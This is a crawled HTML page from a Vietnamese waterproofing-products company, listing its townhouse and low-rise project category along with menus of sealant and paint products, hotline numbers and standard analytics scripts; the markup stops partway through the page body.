

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://chongthamhanquoc.com/new/nha-pho-nha-thap-tang.html
body_size: 11925
content:

<script language="javascript" type="text/javascript"> window.location.replace("https://chongthamhanquoc.com/more/thi-cong-chong-tham-cho-nha-pho.html"); </script><!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="en" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://www.facebook.com/2008/fbml">
<head>
    <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Material+Symbols+Outlined:opsz,wght,FILL,GRAD@20..48,100..700,0..1,-50..200" />
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Open+Sans:ital,wght@0,300;0,400;0,500;0,600;0,700;0,800;1,300;1,400;1,500;1,600;1,700;1,800&family=Playfair+Display:ital,wght@0,400;0,500;0,600;0,700;0,800;0,900;1,400;1,500;1,600;1,700;1,800;1,900&display=swap" rel="stylesheet">
    <!-- Event snippet for Người liên hệ conversion page -->
    <script>
        gtag('event', 'conversion', {
            'send_to': 'AW-647997493/xv39CMjsqeIBELXQ_rQC'
        });
    </script>
    <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-77JZBXGY31"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-77JZBXGY31');
</script>
    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-56CM9ZF');</script>
    <!-- End Google Tag Manager -->
    <script>
        gtag('config', 'AW-647997493/ElTDCJ_euuIBELXQ_rQC', {
            'phone_conversion_number': '096456299'
        });
    </script>
    <script>
        gtag('config', 'AW-647997493/ElTDCJ_euuIBELXQ_rQC', {
            'phone_conversion_number': '0813662999'
        });
    </script>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <meta property="fb:app_id" content="" />
    <meta property="og:image" content="https://chongthamhanquoc.com/images/chongthamhanquoc.jpg">
            <link href="http://http://chongthamhanquoc.com" title="CÔNG TY TNHH PAINT KS POLYMER" rel="index">
            <!--end seo product-->
                    <meta content="CÔNG TY TNHH PAINT KS PLYMER , Chống thấm Hàn Quốc , Chống thấm mái , Sơn chống thấm , KS POLYMER , Chống thấm Koli" name="keywords" />
    <meta content="CÔNG TY TNHH PAINT KS POLYMER" name="description" />
                <!--end seo news-->
                    <meta content="noodp,noydir" name="robots" />
    <link href="https://chongthamhanquoc.com/images/logo.png" type="images/png" rel="icon" />
    <!-- Bootstrap -->
    <link href="https://chongthamhanquoc.com/templates/t1-23/css/bootstrap.min.css" rel="stylesheet">
    <!-- Font Awesome -->
    <link href="https://chongthamhanquoc.com/templates/t1-23/css/all.css" rel="stylesheet">
    <link href="https://chongthamhanquoc.com/templates/t1-23/css/font-awesome.min.css" rel="stylesheet">
    <!-- Style -->
    <link href="https://chongthamhanquoc.com/templates/t1-23/css/reset.css" rel="stylesheet">
    <!-- owl Slider -->
    <link href="https://chongthamhanquoc.com/templates/t1-23/css/owl.carousel.css" rel="stylesheet">
    <link href="https://chongthamhanquoc.com/templates/t1-23/css/style.css" rel="stylesheet">
    <!-- Style Responsive -->
    <link href="https://chongthamhanquoc.com/templates/t1-23/css/style-responsive.css" rel="stylesheet">
    <!-- SLIDER REVOLUTION Main Slider -->
    <link href="https://chongthamhanquoc.com/templates/t1-23/css/captions.css" rel="stylesheet">
    <link href="https://chongthamhanquoc.com/templates/t1-23/css/settings.css" rel="stylesheet">
    <link href="https://chongthamhanquoc.com/templates/t1-23/css/magnific-popup.css" rel="stylesheet">
    <!-- Load jQuery Library -->
    <script src="https://chongthamhanquoc.com/templates/t1-23/js/jquery-1.11.min.js"></script>
    <script src="https://chongthamhanquoc.com/templates/t1-23/js/owl.carousel.js"></script>
    <script src="https://chongthamhanquoc.com/templates/t1-23/js/jquery.validate.js"></script>
    <script src="https://chongthamhanquoc.com/templates/t1-23/js/bootstrap.min.js"></script>
    <script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-544b19c31951d4f1" async></script>
</head>
<body>
    <!-- Google Tag Manager -->
    <script>
    (function(w, d, s, l, i) {
        w[l] = w[l] || [];
        w[l].push({
            'gtm.start': new Date().getTime(),
            event: 'gtm.js'
        });
        var f = d.getElementsByTagName(s)[0],
            j = d.createElement(s),
            dl = l != 'dataLayer' ? '&l=' + l : '';
        j.async = true;
        j.src =
            'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
        f.parentNode.insertBefore(j, f);
    })(window, document, 'script', 'dataLayer', 'GTM-TQPV3LZ');
    </script>
    <!-- End Google Tag Manager -->
    <div id="st-container" class="st-container">
        <div class="st-pusher">
            <!-------Menu reponsive--->
            <div class="st-content">
                <!-- this is the wrapper for the content -->
                <div class="st-content-inner">
                    <div class="main-wrapper">
                        <section class="row-section">
    <div class="header-top" id="header-top">
        <div class="container">
            <div class="row-header-top">
                <div class="burger burger-icon hidden-lg hidden-md">
    <icon class="material-symbols-outlined">
        density_medium
    </icon>
</div>
<div class="menu-st menu-st-sticky">
    <div class="menu-st-inner">
        <div class="burger">
            <span></span>
        </div>
        <div class="logo-menu">
                                    <a href="https://chongthamhanquoc.com/" title="banner"><img src="https://chongthamhanquoc.com/admin/img/gallery/e616d493a5447a292fab37759893398c.png" /></a>
                    </div>
        <div class="menu-st-box">
            <ul class="main-menu-st">
                <li><a href="https://chongthamhanquoc.com/" target="_self"><span class="span-menu"></span> Trang chủ</a></li>
                                                <li><a href="https://chongthamhanquoc.com/new/tin-tuc.html"><span class="span-menu"></span>
                        Tin Tức</a>
                                                        </li>
                                                                <li><a href="https://chongthamhanquoc.com/new/gioi-thieu.html"><span class="span-menu"></span>
                        Giới Thiệu</a>
                                                            <span class="icon-open"></span>
                    <ul class="sub">
                                                <li><a href="https://chongthamhanquoc.com/new/ve-chung-toi.html"><span class="span-menu"></span>
                                Về chúng tôi</a></li>
                                                <li><a href="https://chongthamhanquoc.com/new/ve-chong-tham.html"><span class="span-menu"></span>
                                Về chống thấm</a></li>
                                                <li><a href="https://chongthamhanquoc.com/new/ho-so-nang-luc.html"><span class="span-menu"></span>
                                Hồ sơ năng lực</a></li>
                                                <li><a href="https://chongthamhanquoc.com/new/chung-chi-chat-luong.html"><span class="span-menu"></span>
                                Chứng chỉ chất lượng</a></li>
                                            </ul>
                                    </li>
                                                                                <li><a href="/san-pham.html"><span class="span-menu"></span>
                        Sản phẩm</a>
                                                                                <span class="icon-open"></span>
                    <ul class="sub">
                                                <li><a href="https://chongthamhanquoc.com/product/son-lot-polyurethane.html"><span class="span-menu"></span>
                                Sơn lót Polyurethane</a>
                                                                                </li>
                                                <li><a href="https://chongthamhanquoc.com/product/keo-chong-tham-polyurea.html"><span class="span-menu"></span>
                                Keo chống thấm POLYUREA</a>
                                                                                </li>
                                                <li><a href="https://chongthamhanquoc.com/product/keo-chong-tham-polyurethane.html"><span class="span-menu"></span>
                                Keo chống thấm POLYURETHANE</a>
                                                                                </li>
                                                <li><a href="https://chongthamhanquoc.com/product/son-phu-bao-ve-topcoat.html"><span class="span-menu"></span>
                                Sơn phủ bảo vệ Topcoat</a>
                                                                                </li>
                                                <li><a href="https://chongthamhanquoc.com/product/son-chong-tham-acrylyc-cho-tuong-ngoai-va-san-mai.html"><span class="span-menu"></span>
                                Sơn chống thấm ACRYLYC cho tường ngoài và sàn mái</a>
                                                                                </li>
                                                <li><a href="https://chongthamhanquoc.com/product/keo-tram-xu-ly-vet-nut.html"><span class="span-menu"></span>
                                Keo trám xử lý vết nứt</a>
                                                                                </li>
                                                <li><a href="https://chongthamhanquoc.com/product/keo-chong-tham-trong-suot.html"><span class="span-menu"></span>
                                Keo chống thấm trong suốt</a>
                                                                                </li>
                                            </ul>
                                    </li>
                                                                <li><a href="https://chongthamhanquoc.com/new/cong-trinh-diem.html"><span class="span-menu"></span>
                        Công Trình Điểm</a>
                                                            <span class="icon-open"></span>
                    <ul class="sub">
                                                <li><a href="https://chongthamhanquoc.com/new/toa-nha-cao-tang.html"><span class="span-menu"></span>
                                Toà nhà cao tầng</a></li>
                                                <li><a href="https://chongthamhanquoc.com/new/nha-may-nha-xuong.html"><span class="span-menu"></span>
                                Nhà máy, nhà xưởng</a></li>
                                                <li><a href="https://chongthamhanquoc.com/new/nha-pho-nha-thap-tang.html"><span class="span-menu"></span>
                                Nhà phố, nhà thấp tầng</a></li>
                                            </ul>
                                    </li>
                                                                <li><a href="https://chongthamhanquoc.com/new/giai-phap.html"><span class="span-menu"></span>
                        Giải pháp</a>
                                                            <span class="icon-open"></span>
                    <ul class="sub">
                                                <li><a href="https://chongthamhanquoc.com/new/chong-tham-san-mai-san-thuong-ban-cong.html"><span class="span-menu"></span>
                                Chống thấm sàn mái/sân thượng/ban công</a></li>
                                                <li><a href="https://chongthamhanquoc.com/new/thi-cong-nen-nha-xuong-nen-tang-ham.html"><span class="span-menu"></span>
                                Thi công nền nhà xưởng/nền tầng hầm</a></li>
                                                <li><a href="https://chongthamhanquoc.com/new/chong-tham-tuong-nha.html"><span class="span-menu"></span>
                                Chống thấm tường nhà</a></li>
                                                <li><a href="https://chongthamhanquoc.com/new/chong-tham-nha-ve-sinh-ho-pit-thang-may.html"><span class="span-menu"></span>
                                Chống thấm nhà vệ sinh/hố pit thang máy</a></li>
                                                <li><a href="https://chongthamhanquoc.com/new/chong-tham-ho-boi-be-nuoc-be-ca.html"><span class="span-menu"></span>
                                Chống thấm hồ bơi/bể nước/bể cá</a></li>
                                                <li><a href="https://chongthamhanquoc.com/new/chong-nong-cach-nhiet-chong-tham-dot-mai-ton.html"><span class="span-menu"></span>
                                Chống nóng, cách nhiệt/ chống thấm dột mái tôn</a></li>
                                                <li><a href="https://chongthamhanquoc.com/new/xu-ly-vet-nut.html"><span class="span-menu"></span>
                                Xử lý vết nứt</a></li>
                                            </ul>
                                    </li>
                                                                <li><a href="https://chongthamhanquoc.com/new/huong-dan.html"><span class="span-menu"></span>
                        Hướng dẫn</a>
                                                        </li>
                                                                <li><a href="/lien-he.html"><span class="span-menu"></span><span>
                            Liên hệ</span></a>
                                                            <span class="icon-open"></span>
                    <ul class="sub">
                                                <li><a href="/lien-he.html"><span class="span-menu"></span>
                                Đăng ký đại lý</a>
                        </li>
                                                <li><a href="/new/he-thong-ban-hang.html"><span class="span-menu"></span>
                                Hệ Thống bán hàng</a>
                        </li>
                                            </ul>
                                    </li>
                                                <li><a href="https://chongthamhanquoc.com/lien-he.html"><span class="span-menu"></span> Liên hệ</a></li>
            </ul>
        </div>
        <div class="hotline-menu-st">
                                    <a href="tel:0985979438">
                <div class="hotline-tk">
                    Hotline:
                    <span class="hotline-number">
                        0985979438                    </span>
                </div>
            </a>
                    </div>
        <!-- <div class="search-menu-st">
            <form class="search-st-form" action="/products/search" method="post" role="search">
                <input type="search" name="name_search" id="search-box" value="" placeholder="Tìm kiếm sản phẩm..." class="input-group-field" autocomplete="off">
                <button class="">
                    <i class="fa fa-search"></i>
                </button>
            </form>
        </div> -->
    </div>
</div>
<div class="overlay"></div>
<script type="text/javascript">
$('.burger, .overlay').click(function() {
    $('.burger').toggleClass('clicked');
    $('.overlay').toggleClass('show');
    $('.menu-st-sticky').toggleClass('show');
    $('body').toggleClass('overflow');
});
</script>
<script>
    /* Loop through all dropdown buttons to toggle between hiding and showing its dropdown content - This allows the user to have multiple dropdowns without any conflict */
var dropdown = document.getElementsByClassName("icon-open");
var i;

for (i = 0; i < dropdown.length; i++) {
    dropdown[i].addEventListener("click", function() {
        this.classList.toggle("active");
        var dropdownContent = this.nextElementSibling;
        if (dropdownContent.style.display === "block") {
            dropdownContent.style.display = "none";
        } else {
            dropdownContent.style.display = "block";
        }
    });
}
</script>
<style type="text/css">
/*  COLORS
========================================== */
/*  FONTS
========================================== */
/*  MIXINS
========================================== */
/*  RESET
========================================== */

body {
    width: 100%;
    height: 100%;
}

body.overflow {
    overflow: hidden;
}

/*  BURGER
========================================== */
.burger {
    position: fixed;
    top: 20px;
    right: 13px;
    border-radius: 4px;
    z-index: 10;
    padding: 10px
}

.burger span {
    position: relative;
    /* margin-top: 9px; */
    /* margin-bottom: 9px; */
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    position: absolute;
    top: 50%;
    left: 0%;
}

.burger span,
.burger span::before,
.burger span::after {
    display: block;
    width: 20px;
    height: 2px;
    background-color: #2a2a2a;
    outline: 1px solid transparent;
    -webkit-transition-property: background-color, -webkit-transform;
    -moz-transition-property: background-color, -moz-transform;
    -o-transition-property: background-color, -o-transform;
    transition-property: background-color, transform;
    -webkit-transition-duration: 0.3s;
    -moz-transition-duration: 0.3s;
    -o-transition-duration: 0.3s;
    transition-duration: 0.3s;
}

.burger span::before,
.burger span::after {
    position: absolute;
    content: "";
}

.burger span::before {
    top: -9px;
}

.burger span::after {
    top: 9px;
}

.burger.clicked span {
    background-color: transparent;
}

.burger.clicked span::before {
    -webkit-transform: translateY(9px) rotate(45deg);
    -moz-transform: translateY(9px) rotate(45deg);
    -ms-transform: translateY(9px) rotate(45deg);
    -o-transform: translateY(9px) rotate(45deg);
    transform: translateY(9px) rotate(45deg);
}

.burger.clicked span::after {
    -webkit-transform: translateY(-9px) rotate(-45deg);
    -moz-transform: translateY(-9px) rotate(-45deg);
    -ms-transform: translateY(-9px) rotate(-45deg);
    -o-transform: translateY(-9px) rotate(-45deg);
    transform: translateY(-9px) rotate(-45deg);
}

.burger.clicked span:before,
.burger.clicked span:after {
    background-color: #8b8b8b;
}

.burger:hover {
    cursor: pointer;
}
</style>                <div class="logo">
                                                            <a href="https://chongthamhanquoc.com/" title="banner"><img src="https://chongthamhanquoc.com/admin/img/gallery/e616d493a5447a292fab37759893398c.png" /></a>
                                    </div>
                <div class="header-right">
                    <div class="header-right-top">
                        <div class="search-top hidden-sm hidden-xs">
                            <form class="search-bar has-validation-callback" action="/products/search" method="post" role="search">
                                <input type="search" name="name_search" id="search-box" value="" placeholder="Tìm kiếm Sản phẩm..." class="input-group-field search-text" autocomplete="off">
                                <button class="btn icon-fallback-text">
                                    <span class="material-symbols-outlined">
                                        search
                                    </span>
                                </button>
                                <div id='search_suggestion'>
                                    <div id='search_top'>
                                        <div id="product_results"></div>
                                        <div id="article_results"></div>
                                    </div>
                                    <div id='search_bottom'>
                                    </div>
                                </div>
                                <script>
                                // AJAX call for autocomplete 
                                $(document).ready(function() {
                                    $("#search-box").keyup(function() {
                                        $.ajax({
                                            type: "POST",
                                            url: "/products/tim",
                                            data: 'name_search=' + $(this).val(),
                                            beforeSend: function() {
                                                $("#search-box").css("background", "#FFF url(LoaderIcon.gif) no-repeat 165px");
                                            },
                                            success: function(data) {
                                                $("#search_suggestion").show();
                                                $("#search_suggestion").html(data);
                                                $("#search-box").css("background", "#FFF");
                                            }
                                        });
                                    });
                                });
                                //To select country name
                                function selectCountry(val) {
                                    $("#search-box").val(val);
                                    $("#search_suggestion").hide();
                                }
                                </script>
                            </form>
                        </div>
                        <div class="hotline-top top-cart-block hidden-sm hidden-xs">
                                                                                    <span>
                                <i class="fas fa-phone"></i></span>
                            <span class="hotline-">
                                <p class="hotline-number">
                                    <a target="_blank" href="https://zalo.me/0985979438">
                                        0985979438</a> -
                                    <a target="_blank" href="https://zalo.me/0962994438">
                                        0962994438</a>
                                </p>
                                <!-- <p class="hotline-email"><a href="mailto:chongthamkoli@gmail.com">
                                        chongthamkoli@gmail.com</a>
                                </p> -->
                            </span>
                                                    </div>
                        <div id="top-cart" class="top-cart-block">
                            <a href="https://chongthamhanquoc.com/xem-gio-hang" id="top-cart-trigger"><i class="fas fa-cart-arrow-down"></i>
                                <span class="top_cart_qty">
                                    0</span>
                            </a>
                        </div>
                    </div>
                    <div class="nav-main hidden-sm hidden-xs">
                        <ul id="nav-main-menu" class="nav-menu">
                            <li class="nav-item"><a href="https://chongthamhanquoc.com/" target="_self">Trang chủ</a></li>
                                                                                                                <li class="nav-item ">
                                <a href="/new/tin-tuc.html" class="nav-link" title="Tin Tức">
                                    <span class="fas icon-menu"></span><span>
                                        Tin Tức</span>
                                    </a>
                                                            </li>
                                                                                                                                            <li class="nav-item ">
                                <a href="/new/gioi-thieu.html" class="nav-link" title="Giới Thiệu">
                                    <span class="fas icon-menu"></span><span>
                                        Giới Thiệu</span>
                                    <i class="fa fa-angle-down" data-toggle="dropdown"></i>
                                    </a>
                                                                <ul class="sub-menu">
                                                                                                            <li class="dropdown-submenu nav-item-lv2">
                                        <a class="nav-link" href="/new/ve-chung-toi.html" title="Về chúng tôi">
                                            Về chúng tôi</a>
                                                                            </li>
                                                                                                            <li class="dropdown-submenu nav-item-lv2">
                                        <a class="nav-link" href="/new/ve-chong-tham.html" title="Về chống thấm">
                                            Về chống thấm</a>
                                                                            </li>
                                                                                                            <li class="dropdown-submenu nav-item-lv2">
                                        <a class="nav-link" href="/new/ho-so-nang-luc.html" title="Hồ sơ năng lực">
                                            Hồ sơ năng lực</a>
                                                                            </li>
                                                                                                            <li class="dropdown-submenu nav-item-lv2">
                                        <a class="nav-link" href="/new/chung-chi-chat-luong.html" title="Chứng chỉ chất lượng">
                                            Chứng chỉ chất lượng</a>
                                                                            </li>
                                                                    </ul>
                                                            </li>
                                                                                                                                            <li class="nav-item  has-mega">
                                <a href="/product/san-pham.html" class="nav-link" title="Sản phẩm">
                                    <span class="fas icon-menu"></span><span>
                                        Sản phẩm</span>
                                    <i class="fa fa-angle-down" data-toggle="dropdown"></i>
                                    </a>
                                                                <ul class="sub-menu">
                                                                                                            <li class="level1 parent item">
                                        <a class="hmega" href="/product/son-lot-polyurethane.html" title="Sơn lót Polyurethane">
                                            Sơn lót Polyurethane</a>
                                                                            </li>
                                                                                                            <li class="level1 parent item">
                                        <a class="hmega" href="/product/keo-chong-tham-polyurea.html" title="Keo chống thấm POLYUREA">
                                            Keo chống thấm POLYUREA</a>
                                                                            </li>
                                                                                                            <li class="level1 parent item">
                                        <a class="hmega" href="/product/keo-chong-tham-polyurethane.html" title="Keo chống thấm POLYURETHANE">
                                            Keo chống thấm POLYURETHANE</a>
                                                                            </li>
                                                                                                            <li class="level1 parent item">
                                        <a class="hmega" href="/product/son-phu-bao-ve-topcoat.html" title="Sơn phủ bảo vệ Topcoat">
                                            Sơn phủ bảo vệ Topcoat</a>
                                                                            </li>
                                                                                                            <li class="level1 parent item">
                                        <a class="hmega" href="/product/son-chong-tham-acrylyc-cho-tuong-ngoai-va-san-mai.html" title="Sơn chống thấm ACRYLYC cho tường ngoài và sàn mái">
                                            Sơn chống thấm ACRYLYC cho tường ngoài và sàn mái</a>
                                                                            </li>
                                                                                                            <li class="level1 parent item">
                                        <a class="hmega" href="/product/keo-tram-xu-ly-vet-nut.html" title="Keo trám xử lý vết nứt">
                                            Keo trám xử lý vết nứt</a>
                                                                            </li>
                                                                                                            <li class="level1 parent item">
                                        <a class="hmega" href="/product/keo-chong-tham-trong-suot.html" title="Keo chống thấm trong suốt">
                                            Keo chống thấm trong suốt</a>
                                                                            </li>
                                                                    </ul>
                                                            </li>
                                                                                                                                            <li class="nav-item ">
                                <a href="/new/cong-trinh-diem.html" class="nav-link" title="Công Trình Điểm">
                                    <span class="fas icon-menu"></span><span>
                                        Công Trình Điểm</span>
                                    <i class="fa fa-angle-down" data-toggle="dropdown"></i>
                                    </a>
                                                                <ul class="sub-menu">
                                                                                                            <li class="dropdown-submenu nav-item-lv2">
                                        <a class="nav-link" href="/new/toa-nha-cao-tang.html" title="Toà nhà cao tầng">
                                            Toà nhà cao tầng</a>
                                                                            </li>
                                                                                                            <li class="dropdown-submenu nav-item-lv2">
                                        <a class="nav-link" href="/new/nha-may-nha-xuong.html" title="Nhà máy, nhà xưởng">
                                            Nhà máy, nhà xưởng</a>
                                                                            </li>
                                                                                                            <li class="dropdown-submenu nav-item-lv2">
                                        <a class="nav-link" href="/new/nha-pho-nha-thap-tang.html" title="Nhà phố, nhà thấp tầng">
                                            Nhà phố, nhà thấp tầng</a>
                                                                            </li>
                                                                    </ul>
                                                            </li>
                                                                                                                                            <li class="nav-item ">
                                <a href="/new/giai-phap.html" class="nav-link" title="Giải pháp">
                                    <span class="fas icon-menu"></span><span>
                                        Giải pháp</span>
                                    <i class="fa fa-angle-down" data-toggle="dropdown"></i>
                                    </a>
                                                                <ul class="sub-menu">
                                                                                                            <li class="dropdown-submenu nav-item-lv2">
                                        <a class="nav-link" href="/new/chong-tham-san-mai-san-thuong-ban-cong.html" title="Chống thấm sàn mái/sân thượng/ban công">
                                            Chống thấm sàn mái/sân thượng/ban công</a>
                                                                            </li>
                                                                                                            <li class="dropdown-submenu nav-item-lv2">
                                        <a class="nav-link" href="/new/thi-cong-nen-nha-xuong-nen-tang-ham.html" title="Thi công nền nhà xưởng/nền tầng hầm">
                                            Thi công nền nhà xưởng/nền tầng hầm</a>
                                                                            </li>
                                                                                                            <li class="dropdown-submenu nav-item-lv2">
                                        <a class="nav-link" href="/new/chong-tham-tuong-nha.html" title="Chống thấm tường nhà">
                                            Chống thấm tường nhà</a>
                                                                            </li>
                                                                                                            <li class="dropdown-submenu nav-item-lv2">
                                        <a class="nav-link" href="/new/chong-tham-nha-ve-sinh-ho-pit-thang-may.html" title="Chống thấm nhà vệ sinh/hố pit thang máy">
                                            Chống thấm nhà vệ sinh/hố pit thang máy</a>
                                                                            </li>
                                                                                                            <li class="dropdown-submenu nav-item-lv2">
                                        <a class="nav-link" href="/new/chong-tham-ho-boi-be-nuoc-be-ca.html" title="Chống thấm hồ bơi/bể nước/bể cá">
                                            Chống thấm hồ bơi/bể nước/bể cá</a>
                                                                            </li>
                                                                                                            <li class="dropdown-submenu nav-item-lv2">
                                        <a class="nav-link" href="/new/chong-nong-cach-nhiet-chong-tham-dot-mai-ton.html" title="Chống nóng, cách nhiệt/ chống thấm dột mái tôn">
                                            Chống nóng, cách nhiệt/ chống thấm dột mái tôn</a>
                                                                            </li>
                                                                                                            <li class="dropdown-submenu nav-item-lv2">
                                        <a class="nav-link" href="/new/xu-ly-vet-nut.html" title="Xử lý vết nứt">
                                            Xử lý vết nứt</a>
                                                                            </li>
                                                                    </ul>
                                                            </li>
                                                                                                                                            <li class="nav-item ">
                                <a href="/new/huong-dan.html" class="nav-link" title="Hướng dẫn">
                                    <span class="fas icon-menu"></span><span>
                                        Hướng dẫn</span>
                                    </a>
                                                            </li>
                                                                                                                                            <li class="nav-item">
                                <a href="/lien-he.html" class="nav-link" title="Liên hệ">
                                    <span class="fas icon-menu"></span><span>
                                        Liên hệ</span>
                                    <i class="fa fa-angle-down" data-toggle="dropdown"></i>
                                    </a>
                                                                <ul class="sub-menu">
                                                                                                            <li class="dropdown-submenu">
                                        <a class="nav-link" class="hmega" href="/lien-he.html" title="Đăng ký đại lý">
                                            Đăng ký đại lý</a>
                                                                            </li>
                                                                                                            <li class="dropdown-submenu">
                                        <a class="nav-link" class="hmega" href="/new/he-thong-ban-hang.html" title="Hệ Thống bán hàng">
                                            Hệ Thống bán hàng</a>
                                                                            </li>
                                                                    </ul>
                                                            </li>
                                                                                    <!-- <li><a href="https://chongthamhanquoc.com/lien-he.html"><span class="fas icon-menu"></span><span>Liên hệ</span></a></li> -->
                        </ul>
                    </div>
                </div>
            </div>
        </div>
    </div>
</section>
<script>
/* Loop through all dropdown buttons to toggle between hiding and showing its dropdown content - This allows the user to have multiple dropdowns without any conflict */
var dropdown = document.getElementsByClassName("dropdown-btn");
var i;

for (i = 0; i < dropdown.length; i++) {
    dropdown[i].addEventListener("click", function() {
        this.classList.toggle("active");
        var dropdownContent = this.nextElementSibling;
        if (dropdownContent.style.display === "block") {
            dropdownContent.style.display = "none";
        } else {
            dropdownContent.style.display = "block";
        }
    });
}
</script>
<script>
$(document).ready(function() {
    var url = document.URL;
    $("a[href='" + url + "'][level='" + 1 + "']").addClass('active');
});
</script>
<script type="text/javascript">
jQuery(document).ready(function($) {
    $(window).scroll(function() {
        if ($(this).scrollTop() > 0) {
            document.getElementById('dmn').className = "idmn";
        } else {
            document.getElementById('dmn').className = "dmn";
        }
    });
});;


// When the user scrolls the page, execute myFunction
window.onscroll = function() { myFunction() };

// Get the header
var header = document.getElementById("header-top");

// Get the offset position of the navbar
var sticky = header.offsetTop;

// Add the sticky class to the header when you reach its scroll position. Remove "sticky" when you leave the scroll position
function myFunction() {
    if (window.pageYOffset > sticky) {
        header.classList.add("header_sticky");
    } else {
        header.classList.remove("header_sticky");
    }
}
</script>                        <div class="main-center">
                                                        <div class="main-wrap">
                                <div class="container">
                                    <div class="row">
                                        <section class="bread-crumb margin-bottom-10">
    <div class="container-fluid">
        <div class="row">
            <div class="">
                <section class="clearfix">
                    <ul class="breadcrumb" itemscope itemtype="https://schema.org/BreadcrumbList">
                        <li class="home" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
                            <a href="https://chongthamhanquoc.com/" title="Home"><i class="fa fa-home"></i>Home</a>
                            <span></span>
                        </li>
                        <li class="" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
                            <span itemprop="name">
                                </span>
                            <meta itemprop="position" content="3" />
                        </li>
                    </ul>
                </section>
            </div>
        </div>
    </div>
</section>
<div class="sub-page sub-page-news">
    <div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
        <!--         <div class="row">
            <div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
                <div class="hot-news-big">
                                        <div class="hot-news-big-img ">
                        <a href="https://chongthamhanquoc.com/more/son-lot-chong-am-tai-son-la.html"><img src="https://chongthamhanquoc.com/admin/timthumb.php?src=img/upload/3f6b63d00595535fa7bfefa5e6498f98.jpg&amp;w=800&amp;zc=1" alt="Sơn lót chống ẩm tại Sơn La"></a>
                        <div class="hot-news-big-text">
                            <h3>
                                <a href="https://chongthamhanquoc.com/more/son-lot-chong-am-tai-son-la.html">
                                    Sơn lót chống ẩm tại Sơn La</a>
                            </h3>
                            <div class="clock"><i class="fa fa-clock-o"></i>
                                07-05-2025                            </div>
                        </div>
                    </div>
                                    </div>
            </div>
        </div>
        <div class="row">
            <div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
                <div class="hot-news-list" id="hot-news-list">
                                        <div class="hot-news-list-item">
                        <div class="hot-news-list-img">
                            <a href="https://chongthamhanquoc.com/more/son-chong-tham-san-thuong-tai-son-la.html"><img src="https://chongthamhanquoc.com/admin/timthumb.php?src=img/upload/9f6ed0ac3eef8445c2d267afb1a8afb5.jpg&amp;w=500&amp;zc=1" alt="Sơn chống thấm sân thượng tại Sơn La"></a>
                        </div>
                        <div class="hot-news-list-desc">
                            <a href="https://chongthamhanquoc.com/more/son-chong-tham-san-thuong-tai-son-la.html">
                                Sơn chống thấm sân thượng tại Sơn La</a>
                        </div>
                    </div>
                                        <div class="hot-news-list-item">
                        <div class="hot-news-list-img">
                            <a href="https://chongthamhanquoc.com/more/son-chong-tham-ho-ca-tai-son-la.html"><img src="https://chongthamhanquoc.com/admin/timthumb.php?src=img/upload/494b027a60366c6c5a6388c85fd19701.jpg&amp;w=500&amp;zc=1" alt="Sơn chống thấm hồ cá tại Sơn La"></a>
                        </div>
                        <div class="hot-news-list-desc">
                            <a href="https://chongthamhanquoc.com/more/son-chong-tham-ho-ca-tai-son-la.html">
                                Sơn chống thấm hồ cá tại Sơn La</a>
                        </div>
                    </div>
                                        <div class="hot-news-list-item">
                        <div class="hot-news-list-img">
                            <a href="https://chongthamhanquoc.com/more/son-chong-tham-be-nuoc-ngam-tai-son-la.html"><img src="https://chongthamhanquoc.com/admin/timthumb.php?src=img/upload/da31655bf26d023725d637a5a4e4cf5b.jpg&amp;w=500&amp;zc=1" alt="Sơn chống thấm bể nước ngầm tại Sơn La"></a>
                        </div>
                        <div class="hot-news-list-desc">
                            <a href="https://chongthamhanquoc.com/more/son-chong-tham-be-nuoc-ngam-tai-son-la.html">
                                Sơn chống thấm bể nước ngầm tại Sơn La</a>
                        </div>
                    </div>
                                        <div class="hot-news-list-item">
                        <div class="hot-news-list-img">
                            <a href="https://chongthamhanquoc.com/more/son-chong-tham-ho-pit-thang-may-tai-son-la.html"><img src="https://chongthamhanquoc.com/admin/timthumb.php?src=img/upload/dfa9088c95a1301373b0bcc94a7c0e4f.jpg&amp;w=500&amp;zc=1" alt="Sơn chống thấm hố pít thang máy tại Sơn La"></a>
                        </div>
                        <div class="hot-news-list-desc">
                            <a href="https://chongthamhanquoc.com/more/son-chong-tham-ho-pit-thang-may-tai-son-la.html">
                                Sơn chống thấm hố pít thang máy tại Sơn La</a>
                        </div>
                    </div>
                                        <div class="hot-news-list-item">
                        <div class="hot-news-list-img">
                            <a href="https://chongthamhanquoc.com/more/son-nen-nha-xuong-tai-son-la.html"><img src="https://chongthamhanquoc.com/admin/timthumb.php?src=img/upload/0573916712c52081d6405662e95dc353.jpg&amp;w=500&amp;zc=1" alt="Sơn nền nhà xưởng tại Sơn La"></a>
                        </div>
                        <div class="hot-news-list-desc">
                            <a href="https://chongthamhanquoc.com/more/son-nen-nha-xuong-tai-son-la.html">
                                Sơn nền nhà xưởng tại Sơn La</a>
                        </div>
                    </div>
                                    </div>
            </div>
        </div> -->
        <div class="row">
